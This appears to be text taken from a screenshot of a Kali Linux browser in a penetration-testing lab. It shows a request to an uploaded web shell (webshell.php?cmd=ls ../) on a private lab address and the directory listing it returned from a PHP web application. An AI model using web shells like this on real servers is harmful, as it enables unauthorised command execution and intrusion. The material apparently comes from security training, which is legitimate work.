 10.10.0.102/upload/webshell
안전하지 않음 http://10.10.0.102/upload/webshell.php?cmd=ls ../
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB WebGoat WebWolf OWASP Juice Shop
a action.php auth.php common.php css dom.php download.php error.php free_list.php free_list_backup.php htmlpurifier index.php index.php~ join.php js list.php login.php logout.php modify.php mypage.php pingcheck.php puote.php query.txt
quote.php upload view.php withdrawal.php write.php xmlparser.php